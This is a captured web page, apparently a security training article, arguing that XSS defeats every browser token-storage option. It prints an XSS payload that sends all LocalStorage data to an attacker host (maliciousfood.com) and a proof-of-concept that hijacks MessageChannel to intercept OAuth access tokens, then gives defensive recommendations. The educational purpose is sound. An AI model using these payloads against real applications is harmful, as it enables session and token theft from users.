

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pragmaticwebsecurity.com/articles/oauthoidc/localstorage-xss
body_size: 8334
content:
<base href="/">

<!DOCTYPE html>
<html lang="en">

<head>
    
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    
        <title>Why avoiding LocalStorage for tokens is the wrong solution</title>
    

    <link rel="stylesheet" href="css/font-awesome.min.css">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/mdb.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    <link href="css/fonts.css" rel="stylesheet">

    <!-- Favicons -->
    <link rel="apple-touch-icon" sizes="57x57" href="icons/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="icons/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="icons/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="icons/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="icons/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="icons/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="icons/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="icons/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="icons/apple-icon-180x180.png">
    <link rel="icon" href="icons/favicon.ico" type="image/x-icon" />
    <link rel="icon" type="image/png" sizes="192x192"  href="icons/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="icons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="icons/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="icons/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="icons/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- SEO metadata -->
    <meta name="keywords" content="web security, security training, secure coding, on-site training, instructor-led training, ILT, web security training">
    <meta name="description" content="Most developers are afraid of storing tokens in LocalStorage due to XSS attacks. Unfortunately, even more advanced storage mechanisms can easily be bypassed. Read on to find out how!">
    <meta name="og:title" content="Why avoiding LocalStorage for tokens is the wrong solution">
    <meta name="og:type" content="website">
    <meta name="og:url" content="https://pragmaticwebsecurity.com">
    <meta name="og:site_name" content="Pragmatic Web Security">
    <meta name="og:image" content="https://pragmaticwebsecurity.com/img/logo_pws.png">
    <meta name="og:description" content="Most developers are afraid of storing tokens in LocalStorage due to XSS attacks. Unfortunately, even more advanced storage mechanisms can easily be bypassed. Read on to find out how!">

    <link rel="me" href="https://infosec.exchange/@PhilippeDeRyck"></link>

</head>
<body>
    <header>
        <nav class="navbar navbar-expand-xl navbar-dark bg-pws-blue text-sm-center">
            <div class="container-fluid">
                <a class="navbar-brand text-accent" href="/">
                    <img src="img/logo_pws_white.png" width="40" alt="Pragmatic Web Security logo">
                </a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbar">
                    <ul class="navbar-nav mr-auto">
                        
<li class="nav-item mx-2">
    <a class="nav-link nav-text " href="training.html">training</a>
</li>
                        
<li class="nav-item mx-2">
    <a class="nav-link nav-text " href="services.html">services</a>
</li>
                        
<li class="nav-item mx-2">
    <a class="nav-link nav-text " href="events.html">public events</a>
</li>
                        
<li class="nav-item mx-2">
    <a class="nav-link nav-text " href="courses.html">online courses</a>
</li>
                        <!-- TODO LATER make resources a dropdown item in the menu? -->
                        
<li class="nav-item mx-2">
    <a class="nav-link nav-text " href="resources.html">resources</a>
</li>
                        
<li class="nav-item mx-2">
    <a class="nav-link nav-text " href="about.html">about</a>
</li>
                        
<li class="nav-item mx-2">
    <a class="nav-link nav-text " href="contact.html">contact</a>
</li>
                    </ul>
                    <ul class="navbar-nav">
                        <li class="nav-item">
                            <a class="nav-link btn-flat pl-0 pr-0" href="https://twitter.com/PhilippeDeRyck" target="_blank" rel="noopener">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-twitter fa-stack-1x text-pws-blue"></i>
                                </span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link pl-0 pr-0" href="https://linkedin.com/in/PhilippeDeRyck" target="_blank" rel="noopener">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-linkedin fa-stack-1x text-pws-blue"></i>
                                </span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link pl-0 pr-0" href="mailto:philippe@pragmaticwebsecurity.com">
                                <span class="fa-stack fa-lg">
                                    <i class="fa fa-circle fa-stack-2x"></i>
                                    <i class="fa fa-envelope fa-stack-1x text-pws-blue"></i>
                                </span>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </nav>
<link href="css/post.css" rel="stylesheet">
<link href="css/prism.css" rel="stylesheet">

</header>
<main>

<style>
.reveal pre.line-numbers > code {
  overflow: visible;
  padding: 0;
}
</style>
<section id="content">
    <div class="container-fluid">   
        <div class="row">
            <div class="col-12 d-lg-none">
    <div class="row bg-pws-grey align-items-center">
        <div class="col-5 col-md-2 p-0">
            <img class="img-fluid" src="img/philippe_vertical.png" alt="Philippe De Ryck">
        </div>
        <div class="col-7 col-md-10">
            <p class="px-4 py-2">
                Hi, I'm Philippe, and I help developers protect companies through better web security. As the founder of Pragmatic Web Security, I travel the world to teach practitioners the ins and outs of building secure software. 
                <a class="ml-1" href="about.html">
                    <i class="fa fa-angle-double-right"></i>
                </a>
            </p>
        </div>
    </div>
</div>

<div class="col-12 col-lg-9">
    <div class="row">
        
            

<div class="col-12 bg-pws-green text-white p-3 text-center">
    <h4 class="h3-responsive font-weight-bold">Want to learn more about OAuth 2.0 and OpenID Connect?</h4>
    <p class="lead">Save yourself days of digging through dozens of specs with this online course</p>
    <a class='btn btn-white' href='/courses/mastering-oauth-oidc' target='_blank'>More information</a>
</div>

        

        <div class="col-12 mb-5 px-lg-5">

            
            
            <p class="breadcrumbs mt-3 text-muted">
    
        <i class="fa fa-angle-double-right"></i>
        <span class="ml-2 mr-2"><a href="resources.html">Resources</a></span>
    
        <i class="fa fa-angle-double-right"></i>
        <span class="ml-2 mr-2"><a href="articles.html">Articles</a></span>
    
    <i class="fa fa-angle-double-right"></i>
    <span class="ml-2 mr-2">Why avoiding LocalStorage for tokens is the wrong solution</span>
</p>

            <div class="row mt-5 ">
                <div class="col-12 col-md-10 offset-md-1 col-lg-10 offset-md-1 article mb-5">
                    <h1 class="h1-responsive text-center mt-4 mb-5">Why avoiding LocalStorage for tokens is the wrong solution</h1>

                    <p class="lead">Most developers are afraid of storing tokens in LocalStorage due to XSS attacks. While LocalStorage is easy to access, the problem actually runs a lot deeper. In this article, we investigate how an attacker can bypass even the most advanced mechanisms to obtain access tokens through an XSS attack. Concrete recommendations are provided at the end.</p>
                    <p class="text-muted mb-5">
                        <span>
                            <i class="fa fa-calendar mr-1"></i> 16 April 2020
                        </span>
                        <span class="ml-5">
                            <i class="fa fa-list mr-1"></i>
                            <a href='/articles/oauthoidc'>
                                OAuth 2.0 &amp; OpenID Connect
                            </a>
                        </span>
                        <span class="ml-5">
                            <i class="fa fa-tag mr-1"></i>
                            
                            
                                <a href='/articles/tags/oauth'>OAuth 2.0</a>, 
                            
                                <a href='/articles/tags/localstorage'>LocalStorage</a>, 
                            
                                <a href='/articles/tags/xss'>XSS</a>
                            
                        </span>
                    </p>


                    <h2 id="the-effect-of-xss">The effect of XSS</h2>

<p>In a Cross-Site Scripting (XSS) attack, the attacker can inject JavaScript code into the page of a web application. The code example below shows a restaurant review, submitted by the attacker to a restaurant review application. If the application inserts this review into the page in an insecure way, the browser will pick up the <code>script</code> tag and execute the code. XSS vulnerabilities come in many forms and flavors. But in the end, malicious data ends up as part of the page, where the browser mistakenly interprets it as code.</p>

<div class="mt-5 mb-5 mx-0 px-0 mx-md-3 px-md-3 mx-lg-5 px-lg-5 line-numbers"><p class="font-italic text-muted text-center my-2">A review for a restaurant containing an XSS payload</p><pre class="my-0"><code class="lang-markup">
This restaurant is absolutely amazing. 
Amazing service and the best meat, all from the local farm!
&lt;script&gt;alert('You got away easy here!')&lt;/script&gt;
</code></pre></div>

<p>XSS attacks are extremely dangerous, because browsers do not isolate script code coming from different sources. When the browser finds JavaScript in the page, either directly embedded or loaded remotely, it will execute the code in the execution context of the application. Concretely, the malicious code runs in the same environment as legitimate application code. As a consequence, it has the same privileges as legitimate appication code.</p>

<p>While the attack in the code example from before is very harmless, the real-world consequences of an XSS attack can be much more severe. The attacker can do anything the application can do, which includes …</p>

<ul>
  <li>Reading and modifying page contents</li>
  <li>Reading cookie information</li>
  <li>Reading locally stored data (e.g., LocalStorage, SessionStorage, IndexedDB)</li>
  <li>Sending requests to remote servers</li>
  <li>Using sensitive features (e.g., Geolocation, microphone, webcam) when the user has granted the application proper permissions</li>
</ul>

<p>One well-known attack vector is session hijacking, where the attacker abuses an XSS vulnerability to steal the user’s session cookie. Once stolen, that session cookie gives the attacker access to the user’s authenticated session. In our restaurant review application, the attacker could now start writing reviews in the name of the user.</p>

<h2 id="oauth-20-tokens">OAuth 2.0 tokens</h2>

<p>In applications using OAuth 2.0 to authorize requests to an API, things work a bit differently. Instead of a session cookie between the application and the API, the frontend uses an access token to send to the API. The access token represents the authority given by the user to the frontend to access the API.</p>

<p>The browser does not handle such an access token automatically, leaving this responsibility to the application. When implementing such a mechanism, developers often have to choose where they want the application to store the token. One common solution is using LocalStorage, a built-in storage mechanism. More on that in a second.</p>

<p>In frontend web applications, access tokens are typically <em>Bearer tokens</em>. This means that the authority of the token is granted to the <em>bearer</em> of the token, i.e., the holder of the token. If the attacker can obtain an access token, they would be able to make API calls that are indistinguishable from legitiamte API calls by the web application.</p>

<p>When you add refresh tokens in the mix, the scenario becomes even more dangerous. Refresh tokens allow the application to obtain fresh access tokens. When a refresh token is stolen, it would grant the attacker long-term access to an API in the name of the user. That’s why security patterns such as <em>refresh token rotation</em> are important to detect and prevent the abuse of refresh tokens. The <a href="https://tools.ietf.org/html/draft-parecki-oauth-v2-1-01#section-6" rel="noopener" target="_blank">upcoming OAuth 2.1 specification</a> mandates such additional protections for refresh tokens.</p>

<h2 id="token-handling-in-web-applications">Token handling in web applications</h2>

<p>Web applications relying on OAuth 2.0 to authorize calls to an API will have to store tokens in the browser. Additionally, many applications implement a custom token-based authorization mechanism, which also relies on storing tokens in the browser. So, where do you keep those tokens?</p>

<p>LocalStorage is the easy and obvious choice. The API to use LocalStorage is extremely simple and the browser already isolates storage areas per origin. The code example below shows how to store and retrieve a token with LocalStorage.</p>

<div class="mt-5 mb-5 mx-0 px-0 mx-md-3 px-md-3 mx-lg-5 px-lg-5 line-numbers"><p class="font-italic text-muted text-center my-2">Storing and retrieving data in LocalStorage</p><pre class="my-0"><code class="lang-javascript">
// Storing a variable named theToken
localStorage.setItem("token", theToken);

// Retrieving the value
let theToken = localStorage.getItem("token");
</code></pre></div>

<p>That brings us back to XSS. If your application stores data in LocalStorage, the malicous code injected by the attacker can easily reach that data and exfiltrate it. The malicious code snippet shown below illustrates how easy it is to send all LocalStorage values to the server of the attacker.</p>

<div class="mt-5 mb-5 mx-0 px-0 mx-md-3 px-md-3 mx-lg-5 px-lg-5 line-numbers"><p class="font-italic text-muted text-center my-2">Stealing the entire LocalStorage object and sending it to the server of the attacker</p><pre class="my-0"><code class="lang-javascript">
new Image().src = "https://maliciousfood.com/stealLocalStorage?values=" 
    + btoa(JSON.stringify(localStorage));
</code></pre></div>

<p>This code snippet loads a new image with the given URL. The URL points to a malicious server and contains a query parameter. The query parameter is the base64-encoded data from the LocalStorage area in the browser. When the browser executes this code, it will trigger a request to the URL shown below.</p>

<div class="mt-5 mb-5 mx-0 px-0 mx-md-3 px-md-3 mx-lg-5 px-lg-5 line-numbers"><p class="font-italic text-muted text-center my-2">The URL that ships off the base64-encoded data from the browser's LocalStorage</p><pre class="my-0"><code class="lang-markup">
https://maliciousfood.com/stealLocalStorage
    ?values=eyJIYXNodGFnIjoiI0JsaWpmSW5Vd0tvdCIsIkNvcm9uYSI6IkxvY2tkb3duIn0=
</code></pre></div>

<p>Because of this obvious danger, you will find plenty of advice to avoid storing tokens in LocalStorage. <strong>Unfortunately, most of that advice fails to understand the true threat of XSS attacks.</strong></p>

<h2 id="the-true-impact-of-xss">The true impact of XSS</h2>

<p>Stealing data from LocalStorage is an easy attack payload. Injecting such a payload in numerous applications is likely to yield interesting results. However, the problem is far worse than stealing data from LocalStorage. A successful XSS attack gives the attacker full control over your application code. In this particular scenario, that means the attacker can modify the code to extract the token from the application.</p>

<p>Let’s dig a bit deeper with a concrete example: OAuth 2.0 libraries for Single Page Applications. These libraries are absolutely amazing, since they hide all of the complexity of dealing with OAuth 2.0. The library handles flow initialization, the exchange of the authorization code, and the storage of tokens. Most libraries offer a few storage options, allowing the developer a choice to avoid LocalStorage if desired.</p>

<p>One advanced option in these libraries is the use of a Web Worker to handle refresh tokens and token renewal. In such a scenario, the Web Worker isolates the refresh token from the application’s exeuction context. Whenever a new access token is needed, the application sends a message to the Web Worker to retrieve the token. Once the worker receives teh token, it sends it back to the main application using a <code>MessageChannel</code> port. The access token is kept in memory, making it hard for an attacker to steal it.</p>

<p>The problem is that an XSS attack gives the attacker full control over the application’s code. The code example below shows a payload that redefines the <code>MessageChannel</code> object.</p>

<div class="mt-5 mb-5 mx-0 px-0 mx-md-3 px-md-3 mx-lg-5 px-lg-5 line-numbers"><p class="font-italic text-muted text-center my-2">A hastily written PoC to intercept MessageChannel messages</p><pre class="my-0"><code class="lang-javascript">
// Keep a reference to the original MessageChannel
window.MyMessageChannel = MessageChannel;

// Redefine the global MessageChannel
MessageChannel = function() {
    // Create a legitimate channel
    let wrappedChannel = new MyMessageChannel();

    // Redefine what ports mean
    let wrapper = {
        port1: {
            myOnMessage: null,
            postMessage: function(msg, list) {
                wrappedChannel.port1.postMessage(msg, list);
            },
            set onmessage (val) {
                // Defining a setter for "onmessage" so we can intercept messages
                this.myOnMessage = val;
            }
        },
        port2: wrappedChannel.port2
    }
    
    // Add handlers to legitimate channel
    wrappedChannel.port1.onmessage = function(e) {
        // Stealthy code would not log, but send to a remote server
        console.log(`Intercepting message from port 1 (${e.data})`)
        console.log(e.data);
        wrapper.port1.myOnMessage(e);
    }

    // Return the redefined channel
    return wrapper;
}
</code></pre></div>

<p>When this code is injected by the attacker, the OAuth 2.0 library will start using the redefined <code>MessageChannel</code>. Whenever the Web Worker sends a response with the access token, the attacker will be able to intercept that response (lines 25 - 30). Here, we merely print it to the console. In a real scenario, we would ship this token to a remote server and keep listening for a new access token. This attack scenario allows the attacker to steal access tokens as long as the application is running in the user’s browser.</p>

<p>An attacker can use a similar mechanism to override other language features, allowing the attacker to access properties of an XMLHttpRequest, a Header object, or even simple Strings. Additionally, when refresh tokens are not used, and attacker can always launch a silent authenticaiton flow to obtain an access token directly from the security token service.</p>

<p><strong>In a nutshell, XSS means game over!</strong></p>

<h2 id="my-recommendations">My recommendations</h2>

<p>First and foremost, you need to realize that a single XSS vulnerability means the attacker can take full control of your application. Given the dynamic nature of JAvaScript, there is no recovery at that point. That also implies that we need to focus on preventing XSS vulnerabilities in the first place.</p>

<p>Here are my concrete recommendations.</p>

<p><strong><em>Step 1: don’t worry too much about storage</em></strong>. I often get questions from developers asking how to store tokens securely. If you are unsure how to handle token storage, use LocalStorage. It will save you a massive amount of time, which you will need for the next steps. If you know what you are doing, use in-memory storage or the Web Worker option. It makes an attack harder, but it never solves the root problem.</p>

<p><strong><em>Step 2: review your application for XSS vulnerabilities</em></strong>. Avoiding XSS is insanely hard and requires a thorough code review. Learn about your templating framework and how to avoid XSS. Learn how to use context-sensitive output encoding and sanitization correctly. Go through every line of code to ensure you do not have XSS vulnerabilities. I have built <a href='/cheatsheets' rel='noopener' target='_blank'>a cheat sheet on Angular security and a cheat sheet on XSS in React applications</a>.</p>

<p><strong><em>Step 3: deploy a defense-in-depth mechanism against XSS</em></strong>. Modern browsers support a variety of security mechanisms that can help you lock down your application. Content Security Policy allows you to define where resources can be loaded from. Subresource Integrity allows you to define checksums for remote script files. HTML5 sandboxing allows you to isolate content in a sandboxed environment. And the upcoming Trusted Types will help eradicate DOM-based XSS. Learn how to use these technologies effectively in your application to create a defense-in-depth strategy against XSS. But only after you have done step 2!</p>

<p>And remember, XSS is game over! And not the kind where you insert another coin and try again.</p>

                </div>
            </div>

            <div class="row">
                <div class="col-12 col-md-10 offset-md-1 col-lg-10 offset-md-1 article mb-5">
                    <div class="row mb-4">
                        <div class="col-12 text-center">
                            
                            



<a class="btn btn-twitter btn-rounded px-3 py-2" href="https://twitter.com/share?text=Philippe+De+Ryck%3A+Why+avoiding+LocalStorage+for+tokens+is+the+wrong+solution&url=https%3A%2F%2Fpragmaticwebsecurity.com%2Farticles%2Foauthoidc%2Flocalstorage-xss.html" target="_blank" rel="noopener">
    <i class="fa fa-twitter ml-1"></i>
    <span class="ml-2">Tweet</span>
</a>

<a class="btn btn-linkedin btn-rounded px-3 py-2" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fpragmaticwebsecurity.com%2Farticles%2Foauthoidc%2Flocalstorage-xss.html" target="_blank" rel="noopener">
    <i class="fa fa-linkedin ml-1"></i>
    <span class="ml-2">Update</span>
</a>

<a class="btn btn-facebook btn-rounded px-3 py-2" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpragmaticwebsecurity.com%2Farticles%2Foauthoidc%2Flocalstorage-xss.html" target="_blank" rel="noopener">
    <i class="fa fa-facebook ml-1"></i>
    <span class="ml-2">Share</span>
</a>

<a class="btn btn-email btn-rounded px-3 py-2" href="mailto:?subject=Philippe De Ryck: Why avoiding LocalStorage for tokens is the wrong solution&amp;body=https://pragmaticwebsecurity.com/articles/oauthoidc/localstorage-xss.html" target="_blank" rel="noopener">
    <i class="fa fa-envelope ml-1"></i>
    <span class="ml-2">Email</span>
</a>


<a class="btn btn-rss btn-rounded px-3 py-2" href="https://pragmaticwebsecurity.com/feed.xml" target="_blank" rel="noopener">
    <i class="fa fa-rss ml-1"></i>
    <span class="ml-2">RSS</span>
</a>

                        </div>
                    </div>
                    <hr class="w-50">
                    <div class="row mt-4 mb-4">
                        <div class="col-12 text-center">
                            <span class="">
                                <i class="fa fa-list mr-1"></i>
                                <a href='/articles/oauthoidc'>
                                    OAuth 2.0 &amp; OpenID Connect
                                </a>
                            </span>
                            <span class="ml-5">
                                <i class="fa fa-tag mr-1"></i>
                                
                                
                                    <a href='/articles/tags/oauth'>OAuth 2.0</a>, 
                                
                                    <a href='/articles/tags/localstorage'>LocalStorage</a>, 
                                
                                    <a href='/articles/tags/xss'>XSS</a>
                                
                            </span>
                        </div>
                    </div>
                    <hr class="w-50">
                    <div class="row mt-4 mb-4">
                        <div class="col-12 text-center">
                            <h5 class="h5-responsive">About Dr. Philippe De Ryck</h5>
                            <p class="mt-3">Hi, I'm Philippe, and I help developers protect companies through better web security. Learn more about my <a href='/training'>security training program</a>, <a href="services.html">advisory services</a>, or check out my <a href="recordings.html">recorded conference talks</a>.</p>
                        </div>
                    </div>
                </div>
            </div>

                    </div>
        
        
            

<div class="col-12 bg-pws-green text-white p-3 text-center">
    <h4 class="h3-responsive font-weight-bold">Want to learn more about OAuth 2.0 and OpenID Connect?</h4>
    <p class="lead">Save yourself days of digging through dozens of specs with this online course</p>
    <a class='btn btn-white' href='/courses/mastering-oauth-oidc' target='_blank'>More information</a>
</div>

        
        
        
    </div>
</div>
<div class="col-3 d-none d-lg-block bg-pws-grey">
    <div class="row">
        <div class="col-12 p-0">
            <img class="img-fluid" src="img/philippe.png" alt="Philippe De Ryck">
            <a class="no-text-style" href="about.html">
                <h4 class="mt-2 py-3 px-4 h4-responsive">Dr. Philippe De Ryck</h4>
            </a>
            <p class="px-4">
                Hi, I'm Philippe, and I help developers protect companies through better web security. As the founder of Pragmatic Web Security, I travel the world to teach practitioners the ins and outs of building secure software. 
                <a class="ml-1" href="about.html">
                    <i class="fa fa-angle-double-right"></i>
                </a>
            </p>
        </div>
        
            <hr class="w-50">
            <div class="col-12 p-0">
                <a class="no-text-style" href="events.html">
                    <h4 class="py-3 px-4 h4-responsive">Talks and workshops</h4>
                </a>
                <p class="px-4">
                    You will often find me speaking and teaching at public and private events around the world. My talks always encourage developers to step up and get security right.
                    <a class="ml-1" href="events.html">
                        <i class="fa fa-angle-double-right"></i>
                    </a>
                </p>
            </div>
        
        
            <hr class="w-50">
            <div class="col-12 p-0">
                <a class="no-text-style" href="articles.html">
                    <h4 class="py-3 px-4 h4-responsive">Articles</h4>
                </a>
                <p class="px-4">
                    Security is often about small nuances. In my articles, I dive deeper into various security topics, providing concrete guidelines and advice. My articles also answer questions I often get while speaking or teaching.
                    <a class="ml-1" href="articles.html">
                        <i class="fa fa-angle-double-right"></i>
                    </a>
                </p>
            </div>
        
        
            <hr class="w-50">
            <div class="col-12 p-0">
                <a class="no-text-style" href="resources.html">
                    <h4 class="py-3 px-4 h4-responsive">Security resources</h4>
                </a>
                <p class="px-4">
                    Getting security right is all about knowledge. I strongly believe in sharing that knowledge to move forward as a community. Among my resources, you can find developer cheat sheets, recorded talks, and extensive slide decks.
                    <a class="ml-1" href="resources.html">
                        <i class="fa fa-angle-double-right"></i>
                    </a>
                </p>
            </div>
        
        
            <hr class="w-50">
            <div class="col-12 p-0">
                <h4 class="py-3 px-4 h4-responsive">Mailing list</h4>
                <p class="px-4">
                    Subscribe to the <span class="text-bolder">Pragmatic Web Security</span> mailing list to stay up to date on the latest activities and resources.
                </p>
                <p class="text-center">
                    <a class="btn btn-outline-pws-blue" href="https://pragmaticwebsecurity.us18.list-manage.com/subscribe?u=c346cfab6b38c69dc24b54496&id=61387b2510&group[3573][4]=true&group[3573][8]=true&group[3573][16]=true&group[3573][128]=true" target="_blank" rel="noopener">Subscribe</a>
                </p>
            </div>
        
    </div>
</div>
        </div>
    </div>
</section>

<!-- https://prismjs.com/download.html#themes=prism&languages=markup+css+clike+javascript+handlebars+http+java+json+markup-templating+jsx+ruby+sql&plugins=line-highlight+line-numbers+remove-initial-line-feed+command-line -->
<script src="js/prism.js"></script>
</main>

<footer class="page-footer py-3 text-center">
    <!-- <span class="text-accent font-italic p-3">Navigating the security landscape is hard. Give yourself a head start with security knowledge from Pragmatic Web Security.</span> -->
    <div class="container text-center text-md-start">
        <div class="row mt-3">
            <div class="col-md-6">
                <p class="font-weight-bold">
                Pragmatic Web Security provides you with the security knowledge you need to build secure applications.
                </p>
          </div>

          <div class="col-md-6">
            <p>
                <a class='text-reset' href='/contact'>Contact Information</a>
            </p>
            <p>
                <a href="/files/terms_conditions_cancellation.pdf" target="_blank" class="text-reset">Terms and Conditions</a>
            </p>
          </div>
        </div>
      </div>
    </section>
</footer>

<!-- Scripts -->
<script src="js/jquery-3.3.1.min.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/mdb.min.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", () => {
        // MDB adds wave effect by default, but we do not want it everywhere ...
        let nodes = [];
        nodes.push(document.querySelectorAll(".navbar-nav a"));

        nodes.forEach(el => {
            $(el).removeClass('waves-effect', 'waves-light');
        })
    });

    // Enable proper rendering of embedded tweets
    document.querySelectorAll(".embedded-tweet").forEach(frame => {
        frame.onload = function() {
            frame.style.height = `${frame.contentWindow.document.body.scrollHeight}px`; 
            frame.style.width = `${frame.contentWindow.document.body.scrollWidth}px`; 
        }
    });
</script>

<!-- Fathom - beautiful, simple website analytics -->
<script src="https://cdn.usefathom.com/script.js" data-site="NCTPFXXZ" defer></script>
</body>
</html>



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://pragmaticwebsecurity.com/css/style.css
body_size: 414
content:
/*
 * colors
 */

 .bg-pws-blue {
    background-color: #465466 !important;
}

.bg-pws-green {
    background-color: #74BE54 !important;
}

.bg-pws-grey {
    background-color: #f8f8f8 !important;
}

.bg-pws-green-overlay {
    background-color: rgba(116, 190, 84, 0.90) !important;
}

.bg-pws-blue-overlay {
    background-color: rgba(70, 84, 102, 0.85) !important;
}

.text-pws-blue {
    color: #465466 !important;
}

.text-pws-green {
    color: #74BE54 !important;
}

.btn-outline-pws-blue {
    color: #465466 !important;
    background-color: #ffffff !important;
    border: solid 2px #465466 !important;
}

.btn-pws-green {
    color: #ffffff !important;
    background-color: #74BE54 !important;
}

.btn-pws-blue {
    color: #ffffff !important;
    background-color: #465466 !important;
}

.btn-twitter {
    color: #ffffff !important;
    background-color: #1DA1F2 !important;
}

.btn-facebook {
    color: #ffffff !important;
    background-color: #3B5998 !important;
}

.btn-linkedin {
    color: #ffffff !important;
    background-color: #4875B4 !important;
}

.btn-email {
    color: #ffffff !important;
    background-color: #97908F !important;
}

.btn-rss {
    color: #ffffff !important;
    background-color: #DD7346 !important;
}

.hr-pws-blue {
    border-top: 1px solid #465466 !important;
}

/*
 * Navigation and footer
 */

#header, #testimonial {
    background-color: #f8f8f8;
}

.nav-link {
    color: white !important;
}

.nav-text {
    font-weight: 400 !important;
    font-variant: small-caps;
    font-size: 1.2rem;
}

.nav-link:hover {
    color: #dddddd !important;
}

.active {
    color: #74BE54 !important;
}

.page-footer {
    background-color: #465466;
}

.footer-bottom {
    background-color: #2e3744;
}

/*
 * Overview blocks main page
 */

#overview-resources {
    background-image: url("/img/overview_resources.png") !important;
}

#overview-publicevents {
    background-image: url("/img/overview_publicevents.png") !important;
}

#overview-services {
    background-image: url("/img/overview_services.png") !important;
}

#overview-training {
    background-image: url("/img/overview_training.png") !important;
}

/*
 * Training ribbon blocks
 */

#training-ribbon-lectures {
    background-image: url("/img/trainings/lectures.png") !important;
}

#training-ribbon-quiz {
    background-image: url("/img/trainings/quiz.png") !important;
}

#training-ribbon-demo {
    background-image: url("/img/trainings/demos.png") !important;
}

#training-ribbon-discussion {
    background-image: url("/img/trainings/philippe_lecturing.png") !important;
}

#training-ribbon-lab {
    background-image: url("/img/trainings/labs.png") !important;
}

#training-ribbon-qa {
    background-image: url("/img/trainings/philippe_speaking.png") !important;
}

/*
 * Text items
 */

.text-bolder {
    font-weight: 450 !important;
}

a.no-text-style {
    color: inherit !important;
}

a.text-white {
    color: white !important;
    text-decoration: underline !important;
}

blockquote {
    padding-left: 20px;
    padding-top: 10px;
    padding-bottom: 1px;
    font-style: italic;
    border-left: solid 5px #74BE54;
    color: #666666;
}

/* List classes */

.reverse-list { 
    display: flex !important;
    flex-direction: column-reverse !important;
}

.reverse-list > li {
    flex: 0 0 auto !important;
}


/*
 * Embedded tweets
 */

.embedded-tweet {
    border: none;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://pragmaticwebsecurity.com/css/fonts.css
body_size: 111
content:
/* roboto-100 - latin_latin-ext */
@font-face {
